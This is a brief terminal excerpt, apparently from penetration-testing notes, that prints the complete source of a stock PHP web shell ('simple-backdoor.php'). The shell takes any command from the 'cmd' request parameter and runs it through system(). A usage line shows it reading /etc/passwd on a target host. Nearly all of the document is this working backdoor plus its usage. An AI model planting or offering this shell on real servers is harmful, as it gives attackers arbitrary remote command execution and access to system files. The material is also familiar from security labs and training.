 └─$ cat /usr/share/webshells/php/simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->